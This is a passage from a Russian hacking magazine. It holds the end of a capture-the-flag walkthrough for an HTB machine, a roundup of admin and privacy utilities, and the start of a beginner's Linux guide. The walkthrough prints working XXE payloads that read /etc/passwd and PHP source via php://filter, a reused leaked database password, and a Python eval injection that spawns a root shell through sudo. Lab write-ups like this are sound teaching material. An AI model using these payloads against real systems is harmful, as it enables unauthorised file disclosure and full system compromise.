Внешние сущности - это отдельные файлы, и добавляются они с помощью ключевого слова SYSTEM и URI. Если XML-парсер невалидирующий, то он может просто загрузить внешнюю сущность и подключить к содержимому XML-документа. У злоумышленника есть возможность подставить в URI внешней сущности file URI, указывающий на удаленный или локальный файл в системе.

А теперь давай перейдем к нашему примеру. Ниже представлен документ XML, который отправляется на сервер.

![](_page_22_Picture_797.jpeg)

Чтобы поискать уязвимость, подключим сначала внутреннюю сущность. Для этого определим секцию DOCTYPE и сущность (ENTITY) testXXE со значением RALF. В самом документе можем обращаться к нашей сущности testXXX как будто через ссылку &testXXE; Причем вставим последовательность для теста абсолютно во все параметры, чтобы увеличить шансы.

![](_page_22_Picture_798.jpeg)

#### Запрос, тестирующий ХХЕ

В итоге вместо &testXXE; подставляется значение RALF, что свидетельствует о наличии XXE. Давай попробуем ее развить: к примеру, прочитать локальный файл в системе. Будем читать доступный всегда и для всех пользователей файл /etc/passwd. Для этого определим сущность, но уже не как локальную строку, а как внешний файл в системе:

[<! ENTITY testXXE SYSTEM "file:///etc/passwd"> ]

Документ получился следующий:

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE replace [<!ENTITY testXXE SYSTEM "file:///etc/passwd"> ]> <bugreport> <title>&testXXE;</title>

![](_page_22_Picture_799.jpeg)

![](_page_22_Picture_800.jpeg)

Система вернула нам содержимое желаемого файла. В основном все пользователи стандартные и относятся к системе, а вот логин development - нет. Интересно!

Следующий шаг - поиск учетных данных. Раз мы можем читать произвольные файлы, проверим исходники сайта. Начнем с известной нам страницы tracker\_diRbPr00f314.php. Но просто передать файл в сущность теперь не выйдет, так как при запросе содержимого кода на PHP веб-сервер не отобразит, а выполнит его. Чтобы этого не случалось, будем использовать обертку РНР.

#### **PHP wrappers**

РНР поставляется со множеством встроенных оберток для обращения к функциям файловой системы, таким как fopen(), copy(), file\_exists() и filesize(). В случаях, подобных нашему, чаще всего используется обертка, реализующая схему php://, которая предоставляет доступ к потокам ввода-вывода.

- В частности, как файлы в РНР можно открыть:
- собственные потоки ввода-вывода PHP; дескрипторы стандартного ввода, вывода и потока ошибок;
- временные файловые потоки в памяти и на диске;
- фильтры, которые могут манипулировать другими файловыми ресурсами по мере их считывания или записи.

Давай разберемся с фильтрами. По адресу php://filter доступна метаобертка, которая позволяет применять фильтры к потоку во время открытия. Это полезно для функций вроде readfile(), file() и file\_get\_contents( ), где нет возможности применить фильтр к потоку до того, как содержимое будет прочитано. А это наш случай.

- Поток php://filter принимает как часть пути следующие параметры:
- resource указывает потоку, что его необходимо отфильтровать;
- read одно имя или несколько имен фильтров для чтения, разделенных СИМВОЛОМ |;
- write одно имя или несколько имен фильтров для записи, разделенных СИМВОЛОМ |;
- $\cdot$  [список фильтров для применения к обеим цепочкам] список фильтров, который будет применен к обоим потокам на чтение и на запись.

Переходим к практике. Мы можем собрать фильтр-обертку, который будет кодировать поток ввода еще при чтении кода из файла.

php://filter/read=convert.base64-encode/resource=tracker\_

#### diRbPr00f314.php

Это приведет к тому, что на сайте будет отображен код требуемой страницы, но сразу закодированный в Base64. Применим обертку в нашей XXE-нагрузке:

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE replace [<!ENTITY testXXE SYSTEM "php://filter/ read=convert.base64-encode/resource=tracker\_diRbPr00f314.php"> ]> <bugreport> <title>&testXXE;</title> <cwe>test</cwe>

<cvss>test</cvss> <reward>test</reward> </bugreport>

**Response DECODED FROM:** URL encoding  $\vee$ Pretty Raw Hex Render \n  $\equiv$ Select extension...  $\vert \vee \vert$ PD94bWwgIHZ1cnNpb249IjEuHCIgZW5jb2Rpbmc9Ik1TTy040DU5LTE1Pz4KPCFETONUWBFIHJ1c6xhY2UgWzwhRU5USVRZIHR1c3RYWEUgU1ITVEVNICJwaHA6Ly9maWxOZXIvcmVhZD1jb<br>ZGUvcmVzb3VyYZU9dHJhY2L1c1BRaV31UH1WHC7zHTQucH3UJ4dyT4JCTx1dWdyZXBvcnQ+CgkJPH Content-Type: text/html; charset=UTF-8 If DB were ready, would have added:  $\begin{array}{c|c} 10 & \text{stable} \cr 11 & \text{the} \cr 12 & \text{the} \cr \end{array}$ **DECODED FROM:** Base64  $\vee$ Title: < />
</>//>RIL Version="1.0" encoding="ISO-8859-1"?> \n<br></DOCTYPE\_replace [</ENTITY\_test>OE\_SYSTEM\_"<mark>php://filter/read=convert.base64-encode/resource=tracker\_diRbPrOOf314.php</mark>"> ]> \t \t <br/><br>\t \txtle>&test>OCB</t/reso \ The Let be to the FILE CONNECTING CONTRACT CONNECTING TO THE SUBMISSION OF THE CONNECTING PROPERTY ON A CONNECTING PROPERTY OF THE CONNECTING CONNECTING CONNECTING CONNECTING CONNECTING CONNECTING CONNECTING CONNECTING CON Отправка запросов с РНР-фильтром

Теперь в Burp выделяем текст, закодированный в Base64, и нажимаем Ctrl-Shift-В. Откроется новое окно Burp с декодированным текстом.

![](_page_22_Picture_801.jpeg)

Ничего интересного в этом файле не находим, как и в коде остальных известных нам страниц сайта. В таком случае просканируем файлы PHP в корневом каталоге сайта, к примеру с помощью ffuf.

Декодированный код tracker diRbPr00f314.php

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем сле-

дующие параметры: •  $-w$  — словарь (используем directory-list-2.3-medium из набора SecLists);

- $\cdot$  t количество потоков;
- $\cdot$  -u  $-$  URL;

db.php

 $-fc$  403

 $\cdot$  - Гс — исключить из результата ответы с кодом 403.

Список популярных файлов PHP можно найти в наборе словарей SecLists.

-u http://bountyhunter.htb/FUZZ -w php\_files\_common.txt -t 200 ffuf

> [Status: 200, Size: 0, Words: 1, Lines: 1] index.php [Status: 200, Size: 25169, Words: 10028, Lines: 389] portal.php [Status: 200, Size: 125, Words: 11, Lines: 6] Результат сканирования файлов

Там мы находим новый файл - db.php. Это файл, который обеспечивает подключение к базе данных и должен содержать необходимые параметры, в том числе учетные данные для доступа к БД.

Copy to clipboard  $1 \leq$ ?php  $2$  // TODO -> Implement login system with the database.  $3 \svert$ \$dbserver = "localhost";  $4 \mid \xi$ dbname = "bounty";  $5 \mid \xi$ dbusername = "admin";  $6 \mid$ \$dbpassword = "ml9RoAU0hP41AlsTsq6K";  $7$  stestuser = "test";  $8$   $2$ 

Содержимое файла db.php

Найденный пароль подходит для обнаруженного в файле /etc/passwd юзера development, и мы получаем флаг пользователя.

#### uid=1000(development) gid=1000(development) groups=1000(development) development@bountyhunter:~\$ cat user.txt 38e6a34bc559cd5b3a88bd53cdf96acd

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

development@bountyhunter:~\$ id

9

Для повышения привилегий в Linux всегда стоит проверять настройки sudoers и приложения с выставленным битом SUID.

Флаг пользователя

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo  $-1$ .

При проверке sudoers (sudo -1) сразу находим зацепку.

#### de<mark>velopment@bountyhunter:~\$</mark> sudo -l Matching Defaults entries for development on bountyhunter: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User development may run the following commands on bountyhunter: (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain\_inc/ticketValidator.py

Настройки судоера

Таким образом, мы можем без ввода пароля выполнить скрипт /opt/ skytrain\_inc/ticketValidator.py в привилегированном контексте. Посмотрим, что в нем!

![](_page_22_Picture_802.jpeg)

Начнем анализ с функции main. Первым делом у нас запросят путь к какому-то файлу и передадут то, что мы ввели, в функцию load\_file. В ней проверяется расширение файла. Если это файл в формате Markdown (.md), то он открывается, а программа продолжает работать.

Затем дескриптор открытого файла передается в функцию evaluate. Она построчно считывает и проверяет файл. Так, первой строкой должно быть выражение # Skytrain Inc, вторая строка должна начинаться с последовательности ## Ticket to, а третья - \_\_ Ticket Code: \_\_. Все остальные строки должны начинаться символами \*\*.

Если все проверки пройдены, то, начиная с четвертой строки, в переменную ticketCode будет считываться число между символами \*\* и +. При этом остаток от деления этого числа на 7 должен быть равен 4. В этом случае вся строка без символов \*\* передается в функцию eval.

Мы добрались до вызова опасной функции, которая должна выполнять код Python, — тут и кроется уязвимость. Так как Python — это не сценарный язык вроде bash, информацию об ошибках мы получим только во время выполнения кода.

К примеру, если я передам в функцию eval строку 4+sdffds, то программа сразу сигнализирует об ошибке. Но если в ту же функцию eval передать строку (4+print('qwe')), то ошибка будет вызвана не сразу, так как Python сначала выполнит функцию print, а потом eval.

#### >>> eval(4+(print('qwe'))) qwe Traceback (most recent call last): File "<stdin>", line 1, in <module> TypeError: unsupported operand type(s) for +: 'int' and 'NoneType' Тестовый запуск кода

Таким образом, мы можем поместить в итоговый файл код на Python после знака +, и этот код будет выполнен. Можем переходить к выбору нагрузки. Абсолютно все способы получения управления требуют подключить дру-

гие модули. Так как мы не можем использовать последовательность команд через точку с запятой, остается выполнять однострочники по следующему шаблону:

#### \_import\_\_('module').method('param')

где module - импортируемый модуль, method - функция из этого модуля, а **param** — параметры функции.

> >> eval(4+(print(\_\_import\_\_('base64').b64encode(b'/bin/bash')))) b'L2Jpbi9iYXNo' Traceback (most recent call last):<br>File "<stdin>", line 1, in <module><sub>.</sub> TypeError: unsupported operand type(s) for +: 'int' and 'NoneType' Тестовый вызов функции Base64

Подключать будем модуль pty, из которого используем функцию spawn для создания командной оболочки в привилегированном контексте. Объединив всё, получим следующий файл Markdown:

#### # Skytrain Inc ## Ticket to ralf

Ticket Code:  $**4+$ (\_\_import\_('pty').spawn('/bin/bash'))

/home/development/.ralf.md

Destination: ralf

development@bountyhunter:~\$ sudo /usr/bin/python3.8 /opt/skytrain\_inc/ticketValidator.py Please enter the path to the ticket file.

oot@bountyhunter:/home/development# id uid=0(root) gid=0(root) groups=0(root) root@bountyhunter:/home/development# cat /root/root.txt 40081e9bef022a0ef12f6a8c2cba959e

Флаг рута

Машина захвачена, и мы получаем флаг рута. Э

![](_page_23_Picture_0.jpeg)

![](_page_23_Picture_1.jpeg)

ПОДБОРКА ПОЛЕЗНЫХ

![](_page_23_Picture_3.jpeg)

Век живи — век собирай всякие полезные штуковины! Руководствуясь этим правилом, я скопил обширную коллекцию утилит, лучшими из которых хочу с тобой поделиться. Может, и ты подберешь себе что-то, что поможет тебе в ежедневной работе или выручит в сложную минуту.

![](_page_23_Picture_5.jpeg)

#### **INFO**

Это уже третья подборка утилит, которую я публикую в «Хакере». В первой были собраны полезнейшие консольные тулзы, во второй - средства автоматизации.

Часть утилит из этой статьи прислал мне благодарный подписчик. Если у тебя тоже есть о чем рассказать миру - добро пожаловать в комментарии.

#### **WINDOWS & WSL WSL Host Patcher**

Как известно, в Windows 10 и 11 можно запускать приложения для Linux. Система, которая позволяет это делать, называется WSL - Windows Subsystem for Linux. WSL (в простонародье - «весло») имеет две версии, незамысловато названные WSL и WSL 2. Первая версия вышла в 2016 году и уже морально устарела. Масштабно обновили систему в 2020 году, в релизе Windows 10 2004 — чтобы не путать, ее тогда и назвали WSL 2. Внутри WSL 2 — виртуальная машина Hyper-V с проброшенными в нее ресурсами хоста.

Когда какой-то процесс внутри WSL 2 начинает слушать TCP-порт, wslhost.exe слушает этот же порт на 127.0.0.1 хоста, фактически проксируя

его наружу, на хост. Проблема такого форвардинга в том, что снаружи хоста этот порт недоступен, то есть поднятый на 8080-м порте веб-сервис в WSL доступен для хоста, но не торчит в локалку.

Если хочется получить доступ к такому сервису снаружи, а не только с машины с самой WSL — пригодится WSL Host Patcher. Все, что он делает, это патчит в памяти wslhost.exe, чтобы тот открывал соединения не на 127.0.0.1, а на 0.0.0.0, слушая соответствующий порт на всех интерфейcax.

#### **Wslgit**

В продолжение извращений с WSL хочу показать маленькую утилиту на Rust, которая просто транслирует все вызовы себя в соответствующие вызовы git в WSL 2. Зачем это надо? Допустим, у тебя есть какой-то очень большой репозиторий Git внутри WSL, а ты работаешь в текстовом редакторе с хоста. Чтобы Git корректно работал с кодом внутри полувиртуального Linux, нужно как-то транслировать вызовы Git с исправленными путями внутрь контейнера. Wslgit делает ровно это: исправляет путь, чтобы получить доступ из контейнера к файлам хоста, и запускает Git в WSL 2, чтобы выполнить нужное действие. Просто и понятно.

Юзкейсов wslgit немного, но иногда он совершенно незаменим.

#### Очистка памяти vmmem

Раз уж заговорили о WSL, упомянем еще одну важную проблему, из-за которой порой приходится перезагружать совершенно исправный компьютер с неделями аптайма. WSL очень любит агрессивно кешировать в оперативную память, но не спешит освобождать ее, когда эта память нужна винде. результате процесс vmmem съедает всю оперативку, и приходится B. перезагружаться.

Решение проблемы простое - выполнить от рута следующую команду **B WSL:** 

#### # sh -c "echo 3 > /proc/sys/vm/drop\_caches"

Но должен быть и способ получше. Может, ты знаешь? Расскажи в комментах!

![](_page_23_Picture_22.jpeg)

## МАСТЕРСКАЯ ХАКЕРА

#### **WEB**

#### **TLS Support Check**

TLS.support - это быстрый способ проверить, поддерживает ли браузер современные фичи TLS. Сервис проверяет поддержку одноразовых ключей, список доступных шифров, мгновенное возобновление шифрованного соединения и некоторые другие вещи.

TLS.support | What does your browser support?

![](_page_24_Picture_534.jpeg)

На сервисе можно получить код результата конкретной проверки. Удобно, если ты хочешь попросить кого-то протестировать работу и показать результаты.

#### **SSH web client**

Как-то раз мне нужен был веб-терминал. Я поискал и нашел проект Webshell. Webshell — это полноценный терминал прямо в окне браузера. Он работает как SSH-клиент, но для моих задач было достаточно просто подключиться через него к 127.0.0.1 и работать. Сочетания клавиш поддерживаются, полноэкранные программы вроде htop и nano - тоже. Что нам еще нужно для счастья?

Если у тебя есть свой сервер и ты хочешь иметь возможность получать к нему доступ из SSH через браузер, то это отличный вариант. Устанавливается программа через Docker:

docker run  $-d$  --security-opt seccomp=unconfined -p 8018:80 -e ALLOWED\_NETWORKS=0.0.0.0/0 bwsw/webshell

![](_page_24_Picture_13.jpeg)

#### **Ots**

Нужно из терминала поделиться какой-то временной заметкой? Держи тогда аналог Privnote (сервис шеринга одноразовых заметок, которые уничтожаются после прочтения), но работающий из терминала!

- это консольная утилита с end-to-end-шифрованием и воз-Ots i можностью более-менее безопасно шерить секреты.

Для установки достаточно использовать brew (brew install  $ots)$ . но если ты приверженец традиционных для Linux способов установки, то brew не наш метод. Идем в консоль и пишем:

\$ curl -L https://github.com/sniptt-official/ots/releases/download/ v0.1.0/ots\_0.1.0\_darwin\_amd64.tar.gz -o ots.tar.gz

\$ sudo mkdir -p /usr/local/ots-cli

\$ sudo tar -C /usr/local/ots-cli -xvf ots.tar.gz \$ sudo ln -sf /usr/local/ots-cli/ots /usr/local/bin/ots

\$ rm ots.tar.gz

Кроме этого билда, есть еще сборки под ARM64 и даже под Windows — то есть поставить получится вообще на что угодно.

Создать заметку легче некуда: просто напиши ots new!

hackcat@instance-20210928-2129:~\$ ots new inter your secret: Your secret is now available on the below URL. https://ots.sniptt.com/view/s64BG3YCouGeUw6o?ref=ots-cli&region=us-east-1&v=0.1.0#gzYeeE-4pv0vxs9LRqhrxJ4\_t7p8jMnbC\_qawy7VBaw= You should only share this URL with the intended recipient. Please note that once retrieved, the secret will no longer be available for viewing. If not viewed, the secret will utomatically expire at approximately 3 Nov 2021 09:28:28. ackcat@instance-20210928-2129:~\$

#### Начало использования

Кстати, введенные данные не отображаются, как если бы это был пароль, что способствует приватности.

Аргумент - х позволяет задать срок годности заметки: даже если ее никто не откроет, по истечении заданного времени она самоуничтожится.

Для шеринга секретных конфигов можно использовать стандартные для юниксовых систем пайпы:

\$ cat secret-keys.json | ots new

У сервиса есть веб-версия  $-$  ots sniptt.com, которая эмулирует ots new в окне браузера.

![](_page_24_Picture_535.jpeg)

Если попробовать открыть страницу с заметкой во второй раз - получим отказ, ведь заметки уже нет!

![](_page_24_Picture_536.jpeg)

#### **Focalboard**

Раньше я пользовался Trello, но потом стал искать бесплатную альтернативу и нашел — она называется Focalboard. Это классный self-hosted-сервис, разработанный авторами Mattermost (замена Slack для компаний). Можно поставить на свой комп или на какой-то собственный сервер, если нужна великая секретность.

![](_page_24_Picture_537.jpeg)

<u>Пример использования Focalboard</u>

Установить Focalboard можно на Windows, Linux и даже Мас. И если для винды и макоси приложение просто скачиваешь в официальном магазине, то с версией для Linux нас ждет традиционно чуть более длинный путь: придется вручпроекта себе последний релиз **HVIO** скачать  $\sqrt{ }$ распаковать его (tar -xzvf focalboard-linux.tar.gz). Затем запустить focalboard-app/ focalboard-app. Длиннее, но не намного сложнее.

Для желающих развернуть Focalboard на собственном сервере есть возможность сделать это буквально в одну команду:

#### docker run -it -p 8091:8000 mattermost/focalboard

После установки перейди по адресу твой-ip:8091, и увидишь формочку входа (на скриншоте ниже). Тут надо создать аккаунт (кнопочка create account внизу), и ты попадешь в такой же интерфейс Focalboard, но через браузер. И да, никакие введенные при регистрации данные подтверждать не требует-CЯ.

![](_page_24_Picture_538.jpeg)

#### **FPS Check**

Бывает, нужно узнать, сколько кадров в секунду (FPS) может отобразить экран. Все больше производителей заявляют частоту обновления экрана как преимущество своих продуктов, так что становится интересно их проверить.

С помощью сайта TestUfo ты сможешь выяснить, действительно ли монитор обеспечивает заявленную скорость обновления картинки. Тест начинается сразу после загрузки страницы.

![](_page_24_Picture_48.jpeg)

Посередине страницы отображаются дорожки, двигающиеся с разным количеством кадров в секунду. На верхней дорожке частота кадров максимальная, на нижней — минимальная.

Кроме НЛО-теста на FPS, сайт предлагает еще около трех десятков тестов на все случаи жизни: тут и проверка на ШИМ, и замер таймингов при отображении графики браузером, и даже симуляция видеоигры. Мне было как минимум интересно потыкать.

#### **Canvas Defender**

Отпечатки браузера широко используются сайтами для отслеживания посетителей и их поведения. Браузеру присваивается уникальный идентификатор, к которому привязывается много информации о настройках и возможностях браузера.

Один из методов создания такого идентификатора - использование HTML-тега <canvas>. Расширение Canvas Fingerprint Defender скрывает настоящий отпечаток, получаемый таким методом. Оно не блокирует такой трекинг, а добавляет в отпечаток случайный шум. Из-за этого отпечаток становится бесполезным для отслеживания. Важно только понимать, что от всех остальных способов трекинга это не защищает, так что отправлять другие защитные решения на пенсию пока рановато.

Отпечаток обновляется при каждой перезагрузке страницы. Плагин не требует настройки и начинает работу сразу после установки. Доступен для Chrome, Firefox, Microsoft Edge и Opera.

работы проверки расширения Для Я **ВОСПОЛЬЗОВАЛСЯ TECTOM** на WebBrowserTools.com. При каждой перезагрузке страницы отпечатки действительно разные.

![](_page_24_Picture_539.jpeg)

Отпечатки сгенерированы случаиные

При каждой попытке трекинга расширение выдает соответствующее уведомление.

![](_page_24_Picture_540.jpeg)

#### **Uptime Kuma**

Недавно мне нужно было организовать простой мониторинг нескольких сайтов на разных поддоменах. Потом аппетиты выросли и появилось желание добавить до кучи еще парочку сетевых демонов. Zabbix для таких случаев, думаю, тяжеловат, а вот легковесный контейнер, практически не требующий настройки, - то, что надо!

Тогда я поискал и нашел альтернативу, причем намного более приятную глазу. Знакомься: Uptime Kuma — простой self-hosted-инструмент для создания страниц, позволяющих отслеживать работоспособность сервисов и мониторинга, когда не нужно детально анализировать системные параметры на наблюдаемых машинах.

![](_page_24_Picture_541.jpeg)

Установить можно несколькими способами. Первый и самый простой с помощью интерактивного установщика:

curl -o kuma\_install.sh http://git.kuma.pet/install.sh && sudo bash kuma\_install.sh

Второй, который использовал я, требует Docker:

docker volume create uptime-kuma docker run -d --restart=always -p 3001:3001 -v uptime-kuma:/app/data --name uptime-kuma louislam/uptime-kuma:1

Для тех, у кого есть уже установленный Node.js и желание сделать все вручную, есть и третий способ:

#### npm install npm -g git clone https://github.com/louislam/uptime-kuma.git cd uptime-kuma npm run setup

# Простой запуск, для проверки node server/server.js

#### # Запуск «на постоянку»

# Если нет РМ2, установи его с помощью "npm install pm2 -g" pm2 start server/server.js --name uptime-kuma

Во всех этих случаях есть одна маленькая проблема: если ты используешь реверс-прокси вроде nginx, как я, - работать Uptime Kuma не будет, потому что требует полноценных веб-сокетов. Пофиксить это для nginx можно так:

![](_page_24_Picture_542.jpeg)

Ну и для тех, чей сервер — это старый Android-смартфон, — способ номер четыре. Нужно скачать актуальный Termux, причем не из Play Маркета, где он уже давно не обновляется, а из F-Droid. Затем запустить и выполнить следующие команды:

#### pkg upgrade

pkg install clang make python nodejs-lts binutils git npm install npm@6 -g

git clone https://github.com/louislam/uptime-kuma.git cd uptime-kuma npm run setup

node server/server.js

Только не забывай, что Android очень любит выгружать запущенные в фоне приложения.

#### **LibreSpeed**

Все мы знаем и используем speedtest.net. Но в некоторых случаях он может не подходить, например если ты параноик в секретной госконторе, где выход в неконтролируемый интернет - только под твоим неусыпным надзором.

Держи на такой случай LibreSpeed — самый простой скрипт для организации тестирования скорости на сервере. Устанавливается одной командой через Docker:

#### docker run -e MODE=standalone -p 8080:80 -it adolfintel/speedtest

И собственно, все. Оно просто работает!

![](_page_24_Figure_87.jpeg)

## МАСТЕРСКАЯ ХАКЕРА

#### **CONSOLE**

#### Освобождаем удаленные файлы без перезапуска процесса

Как мы знаем, не все процессы закрывают файловые дескрипторы (указатели на файл на диске) даже после удаления файла. Тогда du -hs такие файлы ты не найдешь, но при этом df - h покажет, что место используется.

Если ты не уверен, что у тебя именно так, - проверить это можно с помощью lsof | grep deleted | less.

Самый простой способ решить проблему - элементарно перезапустить процесс. Но если сделать это нельзя, есть еще один вариант.

1. Находим, какие файлы удалены:

![](_page_25_Picture_392.jpeg)

#### 2. Очищаем файл(ы):

#### # truncate -s 0 /proc/1009271/fd/18

#### Quickemu

Проект Quickemu призван облегчить создание десктопных виртуальных машин. Теперь больше не нужно искать дистрибутив, ставить его в виртуальное окружение (которое часто требуется еще и настроить перед этим), настраивать гостевую ОС и только после этого пользоваться - достаточно написать всего две команды и получить готовую систему.

Установить его на Ubuntu можно всего в пару команд:

#### sudo apt-add-repository ppa:flexiondotorg/quickemu

![](_page_25_Picture_393.jpeg)

Для других дистрибутивов просто клонируй репозиторий себе.

Но на этом приключения не заканчиваются: нужно еще установить длинный список зависимостей:

- QEMU (6.0.0 или новее) с поддержкой GTK, SDL, SPICE и VirtFS;
- $\cdot$  bash (4.0 или новее);
- Coreutils;
- $\cdot$  EDK II;
- · grep,
- $\cdot$  jq,
- $\cdot$  LSB;
- · procps,
- Python 3,
- · macrecovery,
- · mkisofs;
- · usbutils;
- 
- · util-linux,
- · sed;
- · spicy,
- · swtpm
- · wget,
- · xdg-user-dirs;
- · xrandr;
- zsync.

Дальше можно просто в две команды запустить любой дистрибутив:

#### quickget ubuntu focal quickemu -- vm ubuntu-focal.conf

Так же легко можно поставить, например, macOS:

```
quickget macos catalina
quickemu -- vm macos-catalina.conf
```
Кроме Catalina, конечно, поддерживаются еще и high-sierra, mojave, bigsur и monterey. Более подробно о запуске macOS читай в репозитории.

Установить можно даже новейшую Windows 11!

quickget windows 11 quickemu -- vm windows-11.conf

Конфигурации виртуальных машин легко изменить, добавляя строки в конфиги. Следующая конфигурация создаст виртуальную машину с шестью ядрами процессора, 24 Гбайт ОЗУ и диском на 640 Гбайт:

#### cpu\_cores="6" ram="24G" disk size="640G"

Можно даже порты прокидывать:

```
port_forwards=("5050:5050" "8888:80")
```
В общем, прекрасный инструмент для простого поднятия любого количества любых виртуалок. Рекомендую попробовать!

#### **ВСЯЧИНА FaPro**

Если тебе вдруг срочно понадобился ханипот - обрати внимание на Fake Protocol Server. Он умеет прикидываться различным серверным ПО и обрабатывать запросы по соответствующим протоколам.

В гитхабе проекта есть несколько роликов, которые очень хорошо показывают возможности утилиты. Некоторые из них я приведу здесь, чтобы ты не тратил время на чтение официальных доков.

![](_page_25_Picture_394.jpeg)

![](_page_25_Picture_58.jpeg)

![](_page_25_Picture_395.jpeg)

SSH

Есть всего одна небольшая проблемка: исходников нет, только бинарник в архиве, и это вызывает некоторые вопросы. В issues уже неоднократно спрашивали про исходники, но автор сослался на то, что код еще слишком сырой.

#### 132 e's

e30e/e98e 

![](_page_25_Figure_64.jpeg)

#### 

#### Age

Все мы знаем, как сжать файл или упаковать несколько файлов в один контейнер. А как насчет шифрования этих контейнеров? Специально для этого существует утилита аде - современная и быстрая программа для шифрования файлов, написанная на Go.

Она есть в репозиториях всех популярных дистрибутивов и ставится из них по имени пакета **age**. Если у тебя Windows, скачать последнюю версию можно по ссылке в официальном бинарном репозитории проекта.

У аде все завязано на ключи, а не пароли. Можно сгенерировать ключ с помощью age-keygen или взять готовый ключ от SSH.

Сначала давай сгенерируем ключ:

#### age-keygen -o age.key Public key: age1ql3z7hjy54pw3hyww5ayyfg7zqgvc7w3j2elw8zmrj2kg5sfn9aqmcac8p

Теперь зашифруем что-нибудь:

tar  $cvz \sim /data$  | age -r age1ql3z7hjy54pw3hyww5ayyfg7zqgvc7w3j2elw8zmrj2kg5sfn9aqmcac8p > data.tar.gz.age

#### age --decrypt -i age.key data.tar.gz.age > data.tar.gz

Утилита поддерживает шифрование для нескольких получателей, шифрование с помощью паролей (с некоторыми оговорками) и так далее. Подробнее - в readme репозитория.

#### **Privatezilla**

Privatezilla — это комплексный инструмент для повышения приватности в Windows 10. Да, уже и 11-я винда вышла, но «десятка» еще долго будет актуальной.

![](_page_25_Picture_80.jpeg)

#### **WWW**

Для Windows 11 попробуй утилиту ThislsWin11 того же разработчика.

Итак, что умеет этот комбайн:

- удалять определенные предустановленные приложения;
- $\cdot$  удалять OneDrive;
- откреплять меню «Пуск»;
- отключать телеметрию сторонних приложений (вроде Office, Firefox, Dropbox);
- удалять Windows Defender;
- блокировать телеметрию через файрвол и файл hosts.

Автор утилиты настоятельно не рекомендует удалять файрвол — он все-таки не просто так встроен. Резонная рекомендация, если ты не собираешься использовать какое-то другое решение.

![](_page_25_Picture_396.jpeg)

Программа умеет анализировать, что уже настроено, и не совершать лишних действий.

![](_page_25_Picture_93.jpeg)

#### **INFO**

Подробно о разных инструментах для отключения слежки мы уже писали в одной из прошлых статей. Рекомендую ознакомиться!

#### ВЫВОДЫ

Уверен, что ты узнал о какой-нибудь новой полезной для себя штуковине Если мы все еще не написали о твоей любимой утилите - дай знать в комментах, и мы, возможно, включим ее в следующую подборку. Приятного поль-ЗОВАНИЯ! Н

Андрей Письменный

Главный редактор

apismenny@qmail.com

![](_page_26_Picture_1.jpeg)

Валентин Холмогоров

valentin@holmogorov.ru

РУКОВОДСТВО ПО ВЫБОРУ И ИСПОЛЬЗОВАНИЮ LINUX ДЛЯ НОВИЧКОВ

Совершенно не важно, какую операционку ты предпочитаешь иметь на рабочем компьютере, - Linux сегодня буквально повсюду: на серверах, на железках вроде Raspberry Рі, на умных устройствах, на компьютерах в госучреждениях... Да что там, даже в Windows теперь можно запускать Linux, чтобы легче было, к примеру, тестировать серверный софт. Хакеру же ориентироваться в Linux просто необ-ХОДИМО.

Огромное количество хакерского софта работает только на Linux и собрано в специализированных дистрибутивах вроде Kali. К тому же при пентесте ты часто будешь сталкиваться с системами на Linux и должен уметь с ними обращаться. Да и просто полезно иметь опыт работы с этой мощной, абсолютно бесплатной системой. В жизни пригодится, поверь!

В этой статье мы попытаемся рассказать все, что сами хотели бы знать, когда начинали интересоваться «Линуксом» много лет назад. Это и теоретические сведения, которые помогут ориентироваться, и вполне практичные советы.

#### Важное предупреждение

По уровню сложности это не вполне характерная для «Хакера» статья - она рассчитана на совсем-совсем новых пользователей. Мысль о ней появилась, когда мы стали компоновать подборку материалов об использовании Linux и обнаружили, что у нас нет ничего, что подошло бы в качестве самого начала. А если и есть, то покрыто толстыми мхами.

Если ты против таких статей в «Хакере», можешь, конечно, отметиться в комментариях, но, право слово, лучше иди почитай про эксплуатацию ядра или про то, как писать минималистичный бэк-шелл на ассемблере. Благо таких статей у нас большинство и менять в этом плане мы ничего не собираемся.

Если же тема кажется тебе в самый раз, то пристегивайся - наш звездолет отправляется, чтобы пронестись по основам Linux со сверхсветовой скоростью.

#### **KAKOЙ БЫВАЕТ LINUX**

Первое, с чем сталкивается человек, желающий установить Linux, это огромное разнообразие дистрибутивов. Все эти названия просто невозможно упомнить, но в реальности и не нужно.

Три основных семейства дистрибутивов, о которых нужно знать в первую очередь, - это Debian, Red Hat и Arch. Еще можно вспомнить SUSE, Mandriva и Gentoo, но деньки их славы уже позади, да простят нас их пользователи!

![](_page_26_Picture_13.jpeg)

#### **INFO**

Chrome OS - это тоже внутри вполне настоящий Linux, и в новых версиях поддерживается запуск программ для Linux. Но в один ряд с другими дистрибутивами эту ОС все же не поставишь.

Из семейства Debian в первую очередь стоит обратить внимание на Ubuntu. Это и есть самый очевидный выбор, если ты раздумываешь, с чего начать. Koмпания Canonical, стоящая за Ubuntu, прикладывает огромные силы для того, чтобы этот дистрибутив хорошо работал и был дружелюбен к пользователю. Для этого дистрибутива имеется широчайший выбор стабильно работающих программ — ты точно не будешь испытывать в них недостатка.

![](_page_26_Picture_17.jpeg)

![](_page_26_Figure_20.jpeg)

Стандартный набор приложений в Ununtu

К тому же у Ubuntu огромное сообщество, что значительно упрощает решение проблем: в 99% случаев ты будешь не первый, кто испытывает ту или иную сложность. Просто копируй сообщение об ошибке, и наверняка найдешь ветку форума, где более опытные товарищи объясняют другим пострадавшим, как с этим справиться.

Есть и другие популярные дистрибутивы, основанные на Debian, - к примеру, Raspberry Pi OS, MX Linux или Kali Linux. А на Ubuntu базируются Linux Mint, elementary OS и многие другие. Кстати, Mint и elementary тоже неплохие варианты для новичков.

